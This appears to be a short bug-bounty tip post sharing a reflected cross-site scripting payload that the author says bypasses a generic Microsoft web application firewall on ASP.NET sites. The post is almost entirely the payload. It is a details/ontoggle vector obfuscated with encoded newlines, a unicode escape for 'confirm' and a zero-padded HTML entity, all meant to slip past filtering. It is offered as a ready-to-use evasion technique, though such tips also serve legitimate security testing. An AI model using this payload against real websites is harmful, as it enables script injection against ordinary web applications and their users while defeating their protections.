 Bypass Reflect XSS working on ASPNET Generic Microsoft WAF (detected by AFW00F)

<details%0Aopen%0AonToGgle%0A=%0Aabc=(co\u006efirm);abc(`VulneravelXSS`%26%2300000000000000000041//

#bugbountytip #bugbounty #bugbountytips #xss